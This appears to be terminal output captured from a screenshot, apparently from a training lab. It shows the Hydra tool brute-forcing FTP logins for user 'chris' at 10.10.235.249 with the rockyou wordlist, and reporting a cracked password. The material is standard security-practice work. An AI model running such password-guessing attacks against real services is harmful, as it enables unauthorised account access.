 ┌──(kali㉿kali)-[~]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.235.249 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-05 01:23:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ftp://10.10.235.249:21/
[STATUS] 244.00 tries/min, 244 tries in 00:01h, 14344155 to do in 979:48h, 16 active
[21][ftp] host: 10.10.235.249   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-05 01:25:06